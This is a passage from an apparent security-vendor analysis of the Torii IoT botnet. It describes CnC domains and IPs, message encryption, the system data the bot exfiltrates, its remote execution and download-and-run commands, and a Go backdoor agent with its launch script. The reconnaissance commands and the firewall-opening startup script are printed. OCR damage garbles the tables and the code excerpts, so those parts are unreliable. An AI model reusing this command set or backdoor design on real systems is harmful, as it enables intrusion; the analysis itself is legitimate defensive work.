That so many strange looking domains are hosted at one IP address raises concern. Furthermore, the CnC domain names resolved to a different IP address (184.95.48.12) before that.|     | <b>Resolve</b> | Location | <b>Network</b> | <b>ASN</b> | First      | Last       | Source         |
|-----|----------------|----------|----------------|------------|------------|------------|----------------|
|     | 84.95.48.12    | US       | 184.95.32.0/19 | 20454      | 2018-06-25 | 2018-09-09 | riskig         |
| ـــ | 6.85.157.90    | US       | 66.85.128.0/18 | 20454      | 2018-09-15 | 2018-09-20 | pingly, riskiq |

(History of resolving DNS names hardcoded in the sample)

Some more digging turned up another set of ELF samples belonging to Torii with three different CnC addresses:

- press.eonhep.com
- editor.akotae.com
- web.reeglais.com

They all resolved to the same IP (184.95.48.12) in the past and, for example "press.eonhep.com" was using this IP since **December 8, 2017**. Therefore, we think that this strain has been in existence since at least December 2017 and quite possibly longer.

### **CnC Communication**

The second stage communicates with these CnC servers via TCP port 443 as well as further encryption layers. It is interesting to note that it uses port 443 as a deception, as it doesn't communicate using TLS but takes advantage of common use of this port for HTTPS traffic. Each message (including replies) forms a structure we call a "message envelope" and each envelope is AES-128 encrypted and there is a MD5 checksum of the content to ensure it hasn't been modified or corrupted. Furthermore, each envelope contains a stream of messages where each message is encrypted by a simple XOR-based encryption, which is different than the one used to obfuscate the strings. It isn't as strong as it looks as the decryption keys are included in the communication.

```
r = rand_id();
v4 = (const void **)memset wrap(size);
if ( (signed int)size > 0 )
₹
    05 = 0;do
    Ł
         while ( f(05 & 1) )
             *((_BYTE *)*u4 + u5) = "s[u5];<br>if ( size == ++u5 )
                  goto LABEL_7;
         *((_BYTE *)*\nu4 + \nu5) = s[\nu5] ^ r;
         +105;while ( size != 05 );
Y
```
### *Algorithm used for encryption of CnC messages*

Torii also exfiltrates the following information while connecting to a CnC server:

- Hostname
- Process ID
- Path to second stage executable
- All MAC addresses found in /sys/class/net/%interface\_name%/address + its MD5 hash this forms some kind of unique victim ID, allowing the bad actor to fingerprint and catalog devices more easily. It is also stored in local files with strange names such as GfmVZfJKWnCheFxEVAzvAMiZZGjfFoumtiJtntFkiJTmoSsLtSIvEtufBgkgugUOogJebQojzhYNaqyVKJqRcnWDtJlNPIdeOMKP, VFgKRiHQQcLhUZfvuRUqPKCtcrjmhtKcYQorAWhqAuZuWfQqymGnWiiZAsljnyNlocePAOHaKHvGoNXMZfByomZqEMbtkOEzQkQq, XAgHrWKSKyJktzLCMcEqYqfoeUBtgodeOjLgfvArTLeOkPSyRxqrpvFWRhRYvVcLeNtMKTdgFhwrypsRoIiDeObVxTTuOVfSkzgx, etc.
- Details found by uname() call, including sysname, version, release, and machine.
- Outputs of the following commands designed to gain yet more information on the target device:id 2>/dev/null uname -a 2>/dev/null whoami 2>/dev/null cat /proc/cpuinfo 2>/dev/null cat /proc/meminfo 2>/dev/null cat /proc/version 2>/dev/null cat /proc/partitions 2>/dev/null cat /etc/\*release /etc/issue 2>/dev/null

# **CnC Commands**

While analyzing the code, we've found that the bot component is communicating with the CnC with active polling in an endless loop, always asking its CnC whether there are any commands to execute. After receiving a command, it replies with the results of the command execution. Each message envelope has a value specifying which type of command it brings. The same value is used for reply. We have uncovered the following command types:

- **0xBB32** - **Store a file from CnC to a local drive**: Receive:
- 1. Filepath where to store content from CnC
- 2. Content
- 3. MD5 checksum of content
- Reply:
	- 1. File path where the file was stored
	- 2. Error code
- **0xA16D Receive value of timeout to be used for CnC polling**: Receive:
	- 1. DWORD with number of minutes to sleep between CnC contacts
- Reply:
	- 1. Message with code 66
	- **0xAE35 Execute a given command in a desired shell interpreter and send outputs back to CnC**: Receive:
	- 1. Command to execute in shell (sh -c "exec COMMAND")
	- 2. WORD with execution timeout in seconds (max 60 seconds)
	- 3. String with a path to shell interpreter (optional)
- Reply:
	- 1. String with outputs (stdout + stderr) of command execution
- **0xA863 Store a file from CnC to a given path, change its flags to "rwxr-xr-x" to make it executable and then execute it**: Receive:
	- 1. File path where to store content from CnC
	- 2. Content
	- 3. MD5 checksum of content
- Reply:
	- 1. File path where the file was stored
	- 2. Return code from execution of that file
- **0xE04B Check that the given file exists on a local system and return its size**: Receive:
	- 1. Filepath to check
- Reply:
	- 1. File path
	- 2. File size- **0xF28C Read N bytes from offset O of selected file F and send them to CnC**: Receive:
	- 1. File path to file (F) to read from
	- 2. QWORD offset (O) where to start reading
	- 3. DWORD number (N) of bytes to read
- Reply:
	- 1. File content
	- 2. Offset
	- 3. Size of bytes read
	- 4. MD5 checksum of read content
- **0xDEB7 Delete a specified file** Receive:
	- 1. Name of a file to delete
- Reply:
	- 1. Error code
- **0xC221 Download a file from the given URL** Receive:
	- 1. Path where to a store file
	- 2. URL
- Reply:
	- 1. File path
	- 2. URL
- **0xF76F Get address of a new CnC server and start communication with it.**
	- Receive:
	- 1. ?
	- 2. New domain name
	- 3. New port
	- 4. ?

• Reply:

- 1. Repeat the received information
- **0x5B77, 0x73BF**, **0xEBF0, and probably other codes Some kind of communication to ping or get a heartbeat on the target device to ensure the communication partner that the communication channel is working)**:

Receive:

- 1. Everything received is ignored
- Reply:
	- 1. Repeat the received information

# **Analysis of the sm\_packed\_agent**

While we were investigating the server, we found another interesting binary we managed to get from the FTP server that is called "sm\_packed\_agent". We don't have any evidence that is has been used on the server, but its versatility suggests that it could be used to send any remote command desired to the target device. It contains a GO-written application packed using UPX when unpacked, it has afew interesting strings that suggests it has server-like capabilities:

| .gopclntab:00000000007A3FD8 | 00000010 | С | main.PrintError                |
|-----------------------------|----------|---|--------------------------------|
| .gopclntab:0000000007A4060  | 00000013 | с | main.TcpReceiveAll             |
| .gopclntab:0000000007A4074  | 00000009 | С | main.min                       |
| .gopclntab:0000000007A4118  | 00000010 | С | main.TcpSendAll                |
| .gopclntab:00000000007A41C0 | 00000014 | С | main.CommandHandler            |
| .gopclntab:00000000007A42F0 | 00000017 | С | main.ConnectionHandler         |
| .gopclntab:0000000007A4418  | 00000011 | С | main.StartServer               |
| .gopclntab:0000000007A4560  | 0000001F | C | main.GetListenPortFromFilePath |
| .gopclntab:0000000007A4600  | 00000010 | C | main.ParseParam                |
| .gopclntab:0000000007A4611  | 0000000E | С | os.Executable                  |
| .gopclntab:00000000007A4620 | 0000000E | C | os.executable                  |
| .gopclntab:0000000007A46E8  | 0000000A | С | main.main                      |
| .gopclntab:0000000007A4760  | 0000000A | С | main.init                      |
|                             |          |   |                                |

# **Underneath, it uses the following 3rd party libraries:Code Reuse**

https://github.com/shirou/gopsutil/host

https://github.com/shirou/gopsutil/cpu

https://github.com/shirou/gopsutil/mem

https://github.com/shirou/gopsutil/net

### **Possible name of source code:**

/go/src/Monitor\_GO/agent/agent.go

/go/src/Monitor\_GO/sm\_agent.go

Some of these libraries are abusing a BSD licence, which requires redistribution of copyright notice. Apparently Torii's authors don't care about copyright infringement.

### **Functionality**

The functionality of the sm\_agent is as follows:

- Takes one parameter on cmdline -p with port number
- Initializes crypto, loads TLS and keys + cert
- Creates server and listening for TLS connection
- Awaits commands encoded in BSON format
- Command handler inside knows these commands:
	- 1: Monitor\_GO\_agent\_\_Agent\_GetSystemInfo
	- 2: Monitor\_GO\_agent\_\_Agent\_GetPerformanceMetrics
	- 7: Monitor\_GO\_agent\_\_Agent\_ExecCmdWithTimeout
	- this command seems to be able to run any arbitrary OS command read from BSON payload.

TLS encryption, certificates and keys:

- Agent uses ChaCha20-Poly1305 stream cipher for TLS
- Keys and certs in the same directory
- Self signed certificate of authority ca.crt with name Mayola Mednick
- client.crt issued by ca.crt for Dorothea Gladding
- server.crt + server.key issued by ca.crt for Graham Tudisco

Certificates are self-signed and obviously using fake names.

Start-agent.shThis script is to kill any previous instances of start sm\_packed\_agent and run it on TCP port 45709 and re-run it again in case it fails.

```
#/bin/sh
LISTEN_PORT=45709
iptables - D INPUT - p tcp -- dport $ LISTEN_PORT - m state -- state NEW -j
ACCEPT
iptables - A INPUT - p tcp -- dport $ LISTEN_PORT - m state -- state NEW -j
ACCEPT
while true
                                                                       A script which runs and keeps running sm_packed_agent
do
 chmod +x sm_agent_packed
 killall sm_agent_packed
  ./sm_agent_packed -p $LISTEN_PORT
 sleep 1
done
```
It is not yet known how Torii authors are using this service, but it is incredibly versatile and could be used to run any command on the device. And because this application is written in GO, it can be easily recompiled to run on virtually any architecture. Taking into account that this file is running on a malware distribution machine, it is quite possible that it is a backdoor or even a service to orchestrate multiple machines.

# **Analysis of Logs From the Server 104.237.218.85**

Finally, we took a look at the logs we found for both the Nginx server and the FTP server. Such access log can help us understand how many clients actually were infected by Torii or tried to download it.

As we write this blog, Torii authors have already disabled FTP and Nginx logging (more on that below), but looking at the logs that are available, we can generate some simple statistics.

A total of 206 unique IPs connected to the server on September 7th, 8th, 19th, and 20th according to the logs on the server.

Access-2018-09-07.log - 54 unique IPs

Access-2018-09-08.log - 20

Access-2018-09-19.log - 189

Access-2018-09-20.log - 10

It looks like one IP **38.124.61.111** connected to the server **1 056 393** times!

By looking into the logs, it seems that someone actually ran DirBuster-1.0-RC1, trying to figure out what is going on. Brute force DirBuster is used to guess directories/filenames on the web server and generates a large number of requests. It is quite unfortunate if this scan originated from a researcher as there are more elegant approaches in the case of a sophisticated malware like Torii.

By scanning the ports of IP **38.124.61.111,** we can see that there are a few ports open:

|                          | Host is up (0.2/s latency).     |  |
|--------------------------|---------------------------------|--|
|                          | Not shown: 65533 filtered ports |  |
| PORT STATE SERVICE       |                                 |  |
| 53/tcp open domain       |                                 |  |
| 27655/tcp open unknown   |                                 |  |
| 51000/tcp closed unknown |                                 |  |

On port 27655, there is an SSH banner which states:

"SSH-2.0-OpenSSH\_7.4p1 Raspbian-10+deb9u3" It looks like this box is running Raspbian. If you are behind this, write us.

Other logs that are available to us are FTP server logs.